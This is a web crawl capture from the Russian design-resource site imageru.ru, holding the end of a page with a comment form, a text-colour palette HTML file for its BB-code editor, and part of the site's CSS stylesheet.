<div id="img_emo" style="visibility:hidden; display: none; position: absolute; width:140px; height: 124px; overflow: auto; border: 1px solid #BBB; background:#E9E8F2;filter: alpha(opacity=95, enabled=1) progid:DXImageTransform.Microsoft.Shadow(color=#CACACA,direction=135,strength=3);"><table cellpadding="0" cellspacing="0" border="0" width="120"><tr><td style="padding:2px;" align="center"><a href="#" onclick="img_smiley(':wink:'); return false;"><img style="border: none;" alt="wink" src="https://imageru.ru/alfa/data/emoticons/wink.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="img_smiley(':winked:'); return false;"><img style="border: none;" alt="winked" src="https://imageru.ru/alfa/data/emoticons/winked.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="img_smiley(':smile:'); return false;"><img style="border: none;" alt="smile" src="https://imageru.ru/alfa/data/emoticons/smile.gif" /></a></td></tr><tr><td style="padding:2px;" align="center"><a href="#" onclick="img_smiley(':belay:'); return false;"><img style="border: none;" alt="belay" src="https://imageru.ru/alfa/data/emoticons/belay.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="img_smiley(':feel:'); return false;"><img style="border: none;" alt="feel" src="https://imageru.ru/alfa/data/emoticons/feel.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="img_smiley(':fellow:'); return false;"><img style="border: none;" alt="fellow" src="https://imageru.ru/alfa/data/emoticons/fellow.gif" /></a></td></tr><tr><td style="padding:2px;" align="center"><a href="#" onclick="img_smiley(':laughing:'); return false;"><img style="border: none;" alt="laughing" src="https://imageru.ru/alfa/data/emoticons/laughing.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="img_smiley(':lol:'); return false;"><img style="border: none;" alt="lol" src="https://imageru.ru/alfa/data/emoticons/lol.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="img_smiley(':love:'); return false;"><img style="border: none;" alt="love" src="https://imageru.ru/alfa/data/emoticons/love.gif" /></a></td></tr><tr><td style="padding:2px;" align="center"><a href="#" onclick="img_smiley(':no:'); return false;"><img style="border: none;" alt="no" src="https://imageru.ru/alfa/data/emoticons/no.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="img_smiley(':recourse:'); return false;"><img style="border: none;" alt="recourse" src="https://imageru.ru/alfa/data/emoticons/recourse.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="img_smiley(':request:'); return false;"><img style="border: none;" alt="request" src="https://imageru.ru/alfa/data/emoticons/request.gif" /></a></td></tr><tr><td style="padding:2px;" align="center"><a href="#" onclick="img_smiley(':sad:'); return false;"><img style="border: none;" alt="sad" src="https://imageru.ru/alfa/data/emoticons/sad.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="img_smiley(':tongue:'); return false;"><img style="border: none;" alt="tongue" src="https://imageru.ru/alfa/data/emoticons/tongue.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="img_smiley(':wassat:'); return false;"><img style="border: none;" alt="wassat" src="https://imageru.ru/alfa/data/emoticons/wassat.gif" /></a></td></tr><tr><td style="padding:2px;" align="center"><a href="#" onclick="img_smiley(':crying:'); return false;"><img style="border: none;" alt="crying" src="https://imageru.ru/alfa/data/emoticons/crying.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="img_smiley(':what:'); return false;"><img style="border: none;" alt="what" src="https://imageru.ru/alfa/data/emoticons/what.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="img_smiley(':bully:'); return false;"><img style="border: none;" alt="bully" src="https://imageru.ru/alfa/data/emoticons/bully.gif" /></a></td></tr><tr><td style="padding:2px;" align="center"><a href="#" onclick="img_smiley(':angry:'); return false;"><img style="border: none;" alt="angry" src="https://imageru.ru/alfa/data/emoticons/angry.gif" /></a></td></tr></table></div>
<textarea name="comments" id="comments" cols="" rows="" style="width:465px;height:156px;border:0px;margin: 0px 1px 0px 0px;padding: 0px;" onclick="setNewField(this.name, document.getElementById( 'img-comments-form' ))"></textarea>
</div>

	<span class="ttfrm">Код:</span>
	<p><span id="img-captcha"><img src="/alfa/modules/antibot.php" border="0" alt="Включите картинку кода безопасности"><br><a onclick="reload(); return false;" href="#">Обновить код</a></span></p><br />
	<span class="ttfrm">* Введите код:</span>
	<p><input type="text" name="sec_code" id="sec_code" style="width:115px" class="f_input" /></p>

	<input class="bbcodes_poll" type="submit" name="add" value="отправить" />
	</div>
</div>
		<input type="hidden" name="dblaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="527"></form><script language="javascript" type="text/javascript">
<!--
function reload () {

	var rndval = new Date().getTime(); 

	document.getElementById('img-captcha').innerHTML = '<img src="/alfa/modules/antibot.php?rndval=' + rndval + '" border="0" width="120" height="50" alt=""><br><a onclick="reload(); return false;" href="#">Обновить код</a>';

};
//-->
</script></div>
</td></tr>
</table>
</div></div></div></div></div>
<div id="rightbox">
<!-- ПРАВЫЙ БЛОК-->
<div class="blocks"><div><div><div><h2>Поиск по тегу</h2>
<center> <a  href="https://imageru.ru/tags/HQ/" class="clouds_xsmall" title="Найдено новостей: 31">HQ</a> <a  href="https://imageru.ru/tags/nature/" class="clouds_xsmall" title="Найдено новостей: 38">nature</a> <a  href="https://imageru.ru/tags/wallpapers/" class="clouds_small" title="Найдено новостей: 44">wallpapers</a> <a  href="https://imageru.ru/tags/%E1%FD%EA%E3%F0%E0%F3%ED%E4/" class="clouds_xsmall" title="Найдено новостей: 28">бэкграунд</a> <a  href="https://imageru.ru/tags/%E2%E5%EA%F2%EE%F0%ED%FB%E9/" class="clouds_large" title="Найдено новостей: 67">векторный</a> <a  href="https://imageru.ru/tags/%E8%EA%EE%ED%EA%E8/" class="clouds_small" title="Найдено новостей: 42">иконки</a> <a  href="https://imageru.ru/tags/%EB%EE%E3%EE%F2%E8%EF/" class="clouds_xsmall" title="Найдено новостей: 26">логотип</a> <a  href="https://imageru.ru/tags/%EE%F0%ED%E0%EC%E5%ED%F2/" class="clouds_xsmall" title="Найдено новостей: 30">орнамент</a> <a  href="https://imageru.ru/tags/%F1%EA%F0%E0%EF/" class="clouds_small" title="Найдено новостей: 44">скрап</a> <a  href="https://imageru.ru/tags/%F2%E5%EA%F1%F2%F3%F0%E0/" class="clouds_xsmall" title="Найдено новостей: 31">текстура</a> <a  href="https://imageru.ru/tags/%F4%EE%F2%EE%F8%EE%EF/" class="clouds_xsmall" title="Найдено новостей: 35">фотошоп</a> <a  href="https://imageru.ru/tags/%F8%E0%E1%EB%EE%ED/" class="clouds_xlarge" title="Найдено новостей: 78">шаблон</a><br /><br /><a href="https://imageru.ru/tags/">Показать все теги</a> </center></div></div></div></div>


</div></div></div></div>
<div class="clr"></div>
<!-- FOOTMENU -->
<div id="fmenu"><div id="fmenu-left"><div id="fmenu-right">
<div class="cont">
<a href="/map.html" title="Карта сайта">Карта сайта</a>
<a href="/search.html" title="Поиск">Поиск</a>
<a href="/disclaimer.html" title="Информация для правообладателей">Правообладателям</a>
<a href="/rules.html" title="Правила на сайте">Правила</a>
<a href="/faq.html" title="Как публиковать новости">FAQ</a>
<a href="/feedback.html" title="Контакты">Контакты</a>
<a href="/rss.xml" title="RSS Новости">RSS</a>
</div></div></div></div>
<!-- FOOTER -->
<div id="footer"><div id="footer-left"><div id="footer-right">
<div id="copyright">
<span class="logobanner">&nbsp;</span>&nbsp;&nbsp;&nbsp;&nbsp;&copy;&nbsp;&nbsp;2009&ndash;2026 &nbsp;<strong>IMAGERU.RU</strong>&nbsp;&nbsp;&middot;&nbsp;&nbsp;<strong>Всё самое лучшее  для дизайна.</strong>
</div>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(27964128, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/27964128" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</div></div></div>
<div id="scroller" class="b-top" style="display:none;"><span class="b-top-but">наверх</span></div>
</body>
</html>
<!-- IMAGERU.RU -->


--- FILE ---
content_type: text/html; charset=WINDOWS-1251
request_url: https://imageru.ru/templates/imageru2/bbcodes/color.html
body_size: 7513
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "https://www.w3.org/TR/html4/loose.dtd">

<html>
<head>
	<title>Text Color</title>
	<script language="JavaScript" type="text/javascript">
	<!--
	function selectColor(color) {
		self.parent.setColor(color);
	}
	
	function InitColorPalette() {
		if (document.getElementsByTagName)
			var x = document.getElementsByTagName('TD');
		else if (document.all)
			var x = document.all.tags('TD');
		for (var i=0;i<x.length;i++) {
			x[i].onclick = click;
		}
	}
	
	function click() {
		selectColor(this.id);
	}
	//-->
	</script>
</head>
<body bgcolor="white" onLoad="InitColorPalette()" leftmargin="0" rightmargin="0" marginwidth="0" marginheight="0" topmargin="0" bottommargin="0">
<table width="150" height="100" cellpadding="0" cellspacing="1" border="1" align="center">
	<tr>
		<td id="#FFFFFF" bgcolor="#FFFFFF" width="10" height="10"><img width="1" height="1"></td>
		<td id="#FFCCCC" bgcolor="#FFCCCC" width="10" height="10"><img width="1" height="1"></td>
		<td id="#FFCC99" bgcolor="#FFCC99" width="10" height="10"><img width="1" height="1"></td>
		<td id="#FFFF99" bgcolor="#FFFF99" width="10" height="10"><img width="1" height="1"></td>
		<td id="#FFFFCC" bgcolor="#FFFFCC" width="10" height="10"><img width="1" height="1"></td>
		<td id="#99FF99" bgcolor="#99FF99" width="10" height="10"><img width="1" height="1"></td>
		<td id="#99FFFF" bgcolor="#99FFFF" width="10" height="10"><img width="1" height="1"></td>
		<td id="#CCFFFF" bgcolor="#CCFFFF" width="10" height="10"><img width="1" height="1"></td>
		<td id="#CCCCFF" bgcolor="#CCCCFF" width="10" height="10"><img width="1" height="1"></td>
		<td id="#FFCCFF" bgcolor="#FFCCFF" width="10" height="10"><img width="1" height="1"></td>
	</tr>
	<tr>
		<td id="#CCCCCC" bgcolor="#CCCCCC" width="10" height="10"><img width="1" height="1"></td>
		<td id="#FF6666" bgcolor="#FF6666" width="10" height="10"><img width="1" height="1"></td>
		<td id="#FF9966" bgcolor="#FF9966" width="10" height="10"><img width="1" height="1"></td>
		<td id="#FFFF66" bgcolor="#FFFF66" width="10" height="10"><img width="1" height="1"></td>
		<td id="#FFFF33" bgcolor="#FFFF33" width="10" height="10"><img width="1" height="1"></td>
		<td id="#66FF99" bgcolor="#66FF99" width="10" height="10"><img width="1" height="1"></td>
		<td id="#33FFFF" bgcolor="#33FFFF" width="10" height="10"><img width="1" height="1"></td>
		<td id="#66FFFF" bgcolor="#66FFFF" width="10" height="10"><img width="1" height="1"></td>
		<td id="#9999FF" bgcolor="#9999FF" width="10" height="10"><img width="1" height="1"></td>
		<td id="#FF99FF" bgcolor="#FF99FF" width="10" height="10"><img width="1" height="1"></td>
	</tr>
	<tr>
		<td id="#C0C0C0" bgcolor="#C0C0C0" width="10" height="10"><img width="1" height="1"></td>
		<td id="#FF0000" bgcolor="#FF0000" width="10" height="10"><img width="1" height="1"></td>
		<td id="#FF9900" bgcolor="#FF9900" width="10" height="10"><img width="1" height="1"></td>
		<td id="#FFCC66" bgcolor="#FFCC66" width="10" height="10"><img width="1" height="1"></td>
		<td id="#FFFF00" bgcolor="#FFFF00" width="10" height="10"><img width="1" height="1"></td>
		<td id="#33FF33" bgcolor="#33FF33" width="10" height="10"><img width="1" height="1"></td>
		<td id="#66CCCC" bgcolor="#66CCCC" width="10" height="10"><img width="1" height="1"></td>
		<td id="#33CCFF" bgcolor="#33CCFF" width="10" height="10"><img width="1" height="1"></td>
		<td id="#6666CC" bgcolor="#6666CC" width="10" height="10"><img width="1" height="1"></td>
		<td id="#CC66CC" bgcolor="#CC66CC" width="10" height="10"><img width="1" height="1"></td>
	</tr>
	<tr>
		<td id="#999999" bgcolor="#999999" width="10" height="10"><img width="1" height="1"></td>
		<td id="#CC0000" bgcolor="#CC0000" width="10" height="10"><img width="1" height="1"></td>
		<td id="#FF6600" bgcolor="#FF6600" width="10" height="10"><img width="1" height="1"></td>
		<td id="#FFCC33" bgcolor="#FFCC33" width="10" height="10"><img width="1" height="1"></td>
		<td id="#FFCC00" bgcolor="#FFCC00" width="10" height="10"><img width="1" height="1"></td>
		<td id="#33CC00" bgcolor="#33CC00" width="10" height="10"><img width="1" height="1"></td>
		<td id="#00CCCC" bgcolor="#00CCCC" width="10" height="10"><img width="1" height="1"></td>
		<td id="#3366FF" bgcolor="#3366FF" width="10" height="10"><img width="1" height="1"></td>
		<td id="#6633FF" bgcolor="#6633FF" width="10" height="10"><img width="1" height="1"></td>
		<td id="#CC33CC" bgcolor="#CC33CC" width="10" height="10"><img width="1" height="1"></td>
	</tr>
	<tr>
		<td id="#666666" bgcolor="#666666" width="10" height="10"><img width="1" height="1"></td>
		<td id="#990000" bgcolor="#990000" width="10" height="10"><img width="1" height="1"></td>
		<td id="#CC6600" bgcolor="#CC6600" width="10" height="10"><img width="1" height="1"></td>
		<td id="#CC9933" bgcolor="#CC9933" width="10" height="10"><img width="1" height="1"></td>
		<td id="#999900" bgcolor="#999900" width="10" height="10"><img width="1" height="1"></td>
		<td id="#009900" bgcolor="#009900" width="10" height="10"><img width="1" height="1"></td>
		<td id="#339999" bgcolor="#339999" width="10" height="10"><img width="1" height="1"></td>
		<td id="#3333FF" bgcolor="#3333FF" width="10" height="10"><img width="1" height="1"></td>
		<td id="#6600CC" bgcolor="#6600CC" width="10" height="10"><img width="1" height="1"></td>
		<td id="#993399" bgcolor="#993399" width="10" height="10"><img width="1" height="1"></td>
	</tr>
	<tr>
		<td id="#333333" bgcolor="#333333" width="10" height="10"><img width="1" height="1"></td>
		<td id="#660000" bgcolor="#660000" width="10" height="10"><img width="1" height="1"></td>
		<td id="#993300" bgcolor="#993300" width="10" height="10"><img width="1" height="1"></td>
		<td id="#996633" bgcolor="#996633" width="10" height="10"><img width="1" height="1"></td>
		<td id="#666600" bgcolor="#666600" width="10" height="10"><img width="1" height="1"></td>
		<td id="#006600" bgcolor="#006600" width="10" height="10"><img width="1" height="1"></td>
		<td id="#336666" bgcolor="#336666" width="10" height="10"><img width="1" height="1"></td>
		<td id="#000099" bgcolor="#000099" width="10" height="10"><img width="1" height="1"></td>
		<td id="#333399" bgcolor="#333399" width="10" height="10"><img width="1" height="1"></td>
		<td id="#663366" bgcolor="#663366" width="10" height="10"><img width="1" height="1"></td>
	</tr>
	<tr>
		<td id="#000000" bgcolor="#000000" width="10" height="10"><img width="1" height="1"></td>
		<td id="#330000" bgcolor="#330000" width="10" height="10"><img width="1" height="1"></td>
		<td id="#663300" bgcolor="#663300" width="10" height="10"><img width="1" height="1"></td>
		<td id="#663333" bgcolor="#663333" width="10" height="10"><img width="1" height="1"></td>
		<td id="#333300" bgcolor="#333300" width="10" height="10"><img width="1" height="1"></td>
		<td id="#003300" bgcolor="#003300" width="10" height="10"><img width="1" height="1"></td>
		<td id="#003333" bgcolor="#003333" width="10" height="10"><img width="1" height="1"></td>
		<td id="#000066" bgcolor="#000066" width="10" height="10"><img width="1" height="1"></td>
		<td id="#330099" bgcolor="#330099" width="10" height="10"><img width="1" height="1"></td>
		<td id="#330033" bgcolor="#330033" width="10" height="10"><img width="1" height="1"></td>
	</tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://imageru.ru/templates/imageru2/css/all.css
body_size: 21119
content:
span.logobanner,#fmenu-left,#fmenu-right{background:url(../images/sprite.png) no-repeat 0 0}
span.logobanner{background-position:-235px -57px;width:16px;height:16px;float:left;display:block}
div#leftbox{font-size:14px;float:left;width:209px}
div#leftbox div.blocks{width:197px;background:#FFF url(../images/leftblock_bg.png) left repeat-y;position:relative;margin:6px 6px 10px}
div#leftbox div.blocks div{background:transparent url(../images/leftblock_top.png) top left no-repeat;width:197px}
div#leftbox div.blocks div div{width:197px;background:transparent url(../images/leftblock_bottom.png) bottom left no-repeat}
div#leftbox div.blocks div div div h2{width:177px;font-size:14px;color:#ff3300;display:block;clear:both;font-weight:700;text-transform:uppercase;font-family:Tahoma, Helvetica, sans-serif;background:transparent url(../images/leftblock_h3line.png) bottom left repeat-x;margin:0 0 2px;padding:0 0 6px}
div#leftbox td,div#rightbox td{font-size:14px}
div#leftbox div.blocks div div div,div#rightbox div.blocks div div div{width:177px;padding-bottom:10px;margin-left:10px;margin-right:10px;padding-top:10px;background:transparent}
div#leftbox div.blocks div div div div,div#rightbox div.blocks div div div div,form,div#blockVMenu div div{margin:0;padding:0}
div#rightbox{float:right;font-size:14px;width:209px}
div#rightbox div.blocks{width:197px;background:#FFF url(../images/rightblock_bg.png) left repeat-y;position:relative;margin:6px 6px 10px}
div#rightbox div.blocks div{background:transparent url(../images/rightblock_top.png) top left no-repeat;width:197px}
div#rightbox div.blocks div div{width:197px;background:transparent url(../images/rightblock_bottom.png) bottom left no-repeat}
div#rightbox div.blocks div div div h2{width:177px;font-size:14px;color:#5b5b5b;display:block;clear:both;font-weight:700;text-transform:uppercase;font-family:Tahoma, Helvetica, sans-serif;background:transparent url(../images/leftblock_h3line.png) bottom left repeat-x;margin:0 0 2px;padding:0 0 6px}
div#mainbox{float:left;width:732px;font-size:14px;padding:0}
div#mainbox div.blocks{background:#FFF url(../images/mainbox_bg.png) left repeat-y;margin-bottom:10px}
div#mainbox div.blocks div.blocks1{background:transparent url(../images/mainbox_top.png) top left no-repeat}
div#mainbox div.blocks div.blocks1 div.blocks2{background:transparent url(../images/mainbox_bottom.png) left bottom no-repeat}
div#mainbox div.blocks div.blocks1 div.blocks2 div.blocks3{padding:6px;margin-left:6px;margin-right:6px;background:transparent}
div.content{font-family:Tahoma, Helvetica, sans-serif;font-size:14px;margin-bottom:10px}
div.content p{font-family:Tahoma, Helvetica, sans-serif;font-size:14px;margin-bottom:10px}
div.content .ntitle{font-family:Tahoma, Helvetica, sans-serif;font-size:18px;font-weight:400;color:#223AE9;clear:both;margin:0 10px;padding:10px 0}
div.content span.ntitle{font-family:Tahoma, Helvetica, sans-serif;font-size:18px;font-weight:400;color:#223AE9;clear:both;margin:0 10px;padding:10px 0}
div.content span.ntitle h1{font-family:Tahoma, Helvetica, sans-serif;font-size:18px;font-weight:400;color:#223AE9;clear:both;margin:0 10px;padding:10px 0}
div.content h2.ntitle{font-family:Tahoma, Helvetica, sans-serif;font-size:18px;font-weight:400;color:#223AE9;clear:both;margin:0 10px;padding:10px 0}
div.content h2.ntitle2{font-family:Tahoma, Helvetica, sans-serif;font-size:16px;font-weight:400;color:#223AE9;clear:both;margin:1px 10px;padding:1px 0}
div.content h3.ntitle{font-family:Tahoma, Helvetica, sans-serif;font-size:18px;font-weight:400;color:#223AE9;clear:both;margin:0 10px;padding:10px 0}
div.content h3.ntitle2{font-family:Tahoma, Helvetica, sans-serif;font-size:18px;font-weight:400;color:#223AE9;clear:both;margin:0 10px;padding:10px 0}
div.content h3.ntitle3{font-family:Tahoma, Helvetica, sans-serif;font-size:12px;font-weight:700;color:#FF0000;clear:both;background:#99ffcc url(../images/ntitle3.png) left top repeat-y;margin:8px 0 1px;padding:5px}
div.content div.morefield{color:#a6a6a6;font-size:12px;padding-bottom:20px;margin:0 10px}
div.content div.morefield span{padding-right:12px;float:left}
div.content div.maincont{background:transparent url(../images/maincont_bg.png) right top no-repeat;clear:both;padding:10px}
div.content div.maincont div.banner{border:1px solid transparent;padding:0;margin:15px -20px 15px -20px;width:728px;height:90px}
div.content div.morelink{background:transparent url(../images/morelink_bg.png) left bottom no-repeat;font-size:12px;clear:both;padding:10px}
div.content div.morelink a{font-weight:700;font-size:12px}
div.content div.morelink h3{font-weight:400;font-size:12px}
div.content .new1{font-family:Tahoma, Helvetica, sans-serif;font-size:18px;font-weight:400;color:red;clear:both;margin:0 10px;padding:10px 0}
div.content .new2{font-family:Tahoma, Helvetica, sans-serif;font-size:18px;font-weight:400;color:green;clear:both;margin:0 10px;padding:10px 0}
.bbcodes, .bbcodes_poll{color:#FF0000;background:#99ffcc url(../images/bbcodes.png) left center repeat-x;font-weight:700;padding:2px 8px}
.archives{margin-top:6px;margin-left:10px;margin-bottom:10px}
.archives a{color:#43637e}
.title_quote{color:#636363;background-color:#f2f2f2;border:1px dotted #bebebe;border-bottom:0;font-weight:700;padding:5px}
.quote{color:#757575;background-color:#faf8f5;border:1px dotted #eee;text-align:justify;padding:5px}
.scriptcode{color:#996633;background:#fff8ef;border:1px dotted #efd6ba;text-align:left;clear:both;margin:4px 0;padding:5px}
.related{background:url("../images/dotted.gif") bottom repeat-x;clear:both;padding:5px 0}
.cut{background:url("../images/dotted.gif") bottom repeat-x;clear:both;padding:5px 0}
.calendar{color:#757575;font-size:11px}
.calendar td,th{text-decoration:none;padding:2px 3px 3px}
.day-active{color:#a50100;font-weight:700}
.rating{color:#757575;font-size:11px;font-family:tahoma;width:85px;height:17px}
.unit-rating{list-style:none;width:85px;height:17px;position:relative;background-image:url(../img/rating.gif);background-position:top left;background-repeat:repeat-x;margin:0;padding:0}
.unit-rating li{text-indent:-90000px;float:left;margin:0;padding:0}
.unit-rating li a{display:block;width:17px;height:17px;text-decoration:none;text-indent:-9000px;z-index:17;position:absolute;padding:0}
.unit-rating li a:hover{background-image:url(../img/rating.gif);background-position:left center;z-index:2;left:0}
.unit-rating a.r1-unit{left:0}
.unit-rating a.r1-unit:hover{width:17px}
.unit-rating a.r2-unit{left:17px}
.unit-rating a.r2-unit:hover{width:34px}
.unit-rating a.r3-unit{left:34px}
.unit-rating a.r3-unit:hover{width:51px}
.unit-rating a.r4-unit{left:51px}
.unit-rating a.r4-unit:hover{width:68px}
.unit-rating a.r5-unit{left:68px}
.unit-rating a.r5-unit:hover{width:85px}
.unit-rating li.current-rating{background-image:url(../img/rating.gif);background-repeat:repeat-x;background-position:left bottom;position:absolute;height:17px;display:block;text-indent:-9000px;z-index:1}
.editor_button{float:left;cursor:pointer;padding-left:2px;padding-right:2px}
.editor_buttoncl{float:left;cursor:pointer;padding-left:1px;padding-right:1px;border-left:1px solid #bbb;border-right:1px solid #bbb}
.editbclose{float:right;cursor:pointer}
.editor_button select{font-family:tahoma;font-size:11px}
.xfields textarea{color:#757575;font-size:11px;font-family:tahoma;background-image:url(../images/t_field_o.gif);background-repeat:repeat-x;width:499px;height:86px;border:1px solid #e0e0e0}
.xfields select{color:#757575;font-size:11px;font-family:tahoma;background-image:url(../images/t_field_o.gif);background-repeat:repeat-x;height:14px;border:1px solid #e0e0e0}
.xprofile textarea{color:#757575;font-size:11px;font-family:tahoma;background-image:url(../images/t_field_o.gif);background-repeat:repeat-x;width:316px;height:86px;border:1px solid #e0e0e0}
#dropmenudiv{border:1px solid #fff;border-bottom-width:0;font:normal 10px Verdana;background-color:#6497ca;line-height:20px;filter:alpha(opacity=95, enabled=1) progid:DXImageTransform.Microsoft.Shadow(color=#cacaca, direction=135, strength=3);margin:2px}
#dropmenudiv a{display:block;text-indent:3px;border:1px solid #fff;color:#fff;text-decoration:none;font-weight:700;margin:1px;padding:1px 0}
#dropmenudiv a:hover{background-color:#fdd08b;color:#000}
#newpm{position:absolute;width:400px;background-color:#fdfdfd;border:1px solid #bbb;font-family:verdana;line-height:135%;padding:4px}
#newpmheader{padding-left:5px;padding-right:5px;padding-top:2px;height:20px;color:#636363;font-weight:700;background-color:#b2c7f1;font-family:verdana;cursor:move}
#newpm a{background:transparent;color:#4b73d4;text-decoration:none}
#newpm a:hover{background:transparent;color:#4b73d4;text-decoration:underline}
#attachment{color:gray}
.attachment a{padding:3px 10px;background:#587E0A;color:#fff;text-shadow:0px 1px 1px #364D08;border-radius:2px;box-shadow:inset 0px 1px 0px #9BC446, inset 0px 3px 7px #83A739, 0px 1px 0px #fff;border:1px solid #5F7E1F;}
.attachment a:hover{background:#45453D;color:#fff;text-shadow:0px 1px 1px #000;box-shadow:inset 0px 1px 0px #A3A39B, inset 0px 3px 7px #848479, 0px 1px 0px #fff;border:1px solid #45453D;}
.attachsize{text-transform:uppercase;margin-left:7px;background:#DBDBDB;padding:3px 10px;color:#7C7C7C;text-shadow:0px 1px 1px #fff;border-radius:2px;box-shadow:inset 0px 1px 0px #fff, inset 0px 3px 7px #fff;border:1px solid #DBDBDB;}
.attachsize b{color:#597F0B;}
.attachsum{text-transform:uppercase;margin-left:7px;background:#DBDBDB;padding:3px 10px;color:#7C7C7C;text-shadow:0px 1px 1px #fff; border-radius:2px;box-shadow:inset 0px 1px 0px #fff, inset 0px 3px 7px #fff;border:1px solid #DBDBDB;}
.attachsum b{color:#597F0B;}
.search{color:#757575;text-decoration:none}
.textin{color:#757575;font-size:11px;font-family:tahoma;background-image:url(../images/t_field_o.gif);background-repeat:repeat-x;border:1px solid #e0e0e0;text-decoration:none}
fieldset{border:1px solid #e0e0e0;text-align:left;font-size:12px;font-family:tahoma;padding:5px}
.highslide-html-content{position:absolute;display:none}
.highslide-display-block{display:block}
.highslide-display-none{display:none}
.highslide-loading{display:block;color:#FFF;font-size:9px;font-weight:700;text-decoration:none;border:1px solid #FFF;background-color:#000;padding:3px}
.navigation{color:#666;border:0}
.navigation a:link,.navigation a:visited,.navigation a:hover,.navigation a:active{text-decoration:none;color:#636363;background:#F5F5F5;border:1px solid #E6E6E6;font-size:12px;padding:3px 6px}
.navigation a:hover{background:#ffac8c;color:#222222;border-color:#ffac8c}
.navigation span{text-decoration:none;background:#cccccc;border:1px solid #E6E6E6;color:#333333;font-size:12px;padding:3px 6px}
.lang{color:#666;border:0;position:absolute;top:1px;left:70%;width:280px}
.lang a:link,.lang a:visited,.lang a:hover,.lang a:active{text-decoration:none;color:#636363;background:#F5F5F5;border:0 solid #E6E6E6;font-size:11px}
.lang select{font-size:11px}
:link:hover,:visited:hover{color:#669933;text-decoration:none}
:link:active,:link:active{color:#0066FF}
h1,h2,h4,h5,h6{font-family:Tahoma, verdana, sans-serif;margin:0.5em 0 0.2em}
h1{font-size:160%;font-weight:400}
h2{font-size:150%}
h3{font-size:120%;font-family:Arial, Helvetica, sans-serif;font-weight:700;margin:0}
h4{font-size:100%}
h5{font-size:90%;font-weight:400}
h6{font-size:90%;border:0}
body,font,td,p,ul{color:#6a6a6a;font-size:11px;font-family:Tahoma, Verdana, Helvetica, sans-serif}
body{height:100%;min-width:610px;background:#fdfcfc;margin:0 0 1em;padding:0}
#page_bg{background:#fdfcfc url(../images/body_bg.png) left 25px repeat-x}
p{margin:3px 0}
html{height:100%;margin-bottom:1px}
#wrapper{width:1150px;text-align:left;background:#fdfcfc url(../images/body_bg.png) top left repeat-x;margin:0 auto}
#shadow-left{background:transparent url(../images/shadow_left.png) left top repeat-y;float:left;width:1150px}
#shadow-right{background:transparent url(../images/shadow_right.png) right top repeat-y;float:left;width:1150px}
#container{float:left;width:1150px}
#container div,#container td{line-height:140%}
input,textarea,select{background:#FFF;color:#777;border:1px #e0d5c9 solid;font-size:11px;font-family:Tahoma, Verdana, Helvetica, sans-serif}
.f_input{background:url(../images/t_field_o.gif) top repeat-x}
#header{position:relative;overflow:hidden;height:91px}
#logotype{position:relative;top:0;margin-left:0;float:left;background:transparent url(../images/logo_bg.png) left top no-repeat;font-size:20px;outline:none}
#demonstration{position:relative;top:1px;left:0px;float:left;width:160px;height:127px}
div.release{position:relative;float:right;width:178px;height:130px;overflow:hidden;color:#a3a3a3;text-align:right}
div.release h3{color:#f59000;font-size:20px;padding-top:20px}
a.download{position:relative;float:right}
a.download:link,a.download:visited{font-family:Arial, Helvetica, Sans-serif;font-weight:700;font-size:20px;color:#fff;display:block;width:178px;height:43px;line-height:44px;text-align:center;background:#f59000 left top no-repeat;outline:none;overflow:hidden}
a.download:hover{font-family:Arial, Helvetica, Sans-serif;font-weight:700;font-size:20px;color:#fff;background:#f8af47 left -43px no-repeat}
div#navigation{height:25px;overflow:hidden;background:#2d2d2d url(../images/navigation_bg.png) left 0px repeat-x;text-align:center;position:relative;margin:0;padding:0}
div#navigation div{display:block;height:25px;width:1150px;margin:auto}
div#navigation a{display:block;float:left;height:25px;line-height:25px;color:#FFF;font-size:12px;font-weight:700;background:url(../images/navigation_link.png) right 0px no-repeat;outline:none;padding:0 24px}
div#navigation a:hover{color:#480000;background:#27A1EE url(../images/navigation_link.png) left -25px repeat-x;font-size:12px;font-weight:700;text-decoration:none;outline:none}
ul{margin:2px 0;padding:0 0 0 5px}
ul li{list-style-type:none;background:url(../images/category/folder.gif) left 5px no-repeat;margin:5px 0;padding:8px 0 0 20px}
ul li a:link,ul li a:visited,ul li a:hover{color:#0066cc}
.nameerror,.nameerror li{list-style-type:none;background:none;color:red}
.nameerror font{color:green}
.clr{clear:both}
hr{height:1px;border:solid #d8d8d8 0;border-top-width:1px}
#fmenu{position:relative;height:27px;background:#393939 url(../images/fmenu_bg.png) top repeat-x}
#fmenu-left{background-position:-3px -134px;position:relative;height:27px;background:transparent left top no-repeat;padding-left:6px}
#fmenu-right{background-position:-291px -42px;position:relative;height:27px;background:transparent right top no-repeat;padding-right:6px}
#fmenu div.cont{float:right}
#fmenu div.cont a:link,#fmenu div.cont a:visited{float:left;line-height:26px;height:27px;font-size:12px;color:#fff;outline:none;background:transparent url(../images/fmenu_link.png) center top no-repeat;padding:0 8px}
#fmenu div.cont a:hover{font-size:12px;color:#ff9c00;background:transparent url(../images/fmenu_link.png) center bottom no-repeat}
#footer{position:relative;height:77px;background:#FFF url(../images/footer_bg.png) top repeat-x}
